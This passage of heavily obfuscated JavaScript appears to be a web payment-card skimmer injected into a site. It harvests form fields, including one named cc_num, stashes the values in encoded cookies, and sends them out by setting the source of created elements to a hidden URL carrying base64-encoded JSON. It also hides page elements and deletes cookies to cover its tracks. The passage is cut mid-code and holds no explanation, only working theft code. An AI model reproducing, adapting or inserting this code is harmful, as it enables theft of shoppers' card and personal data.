,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c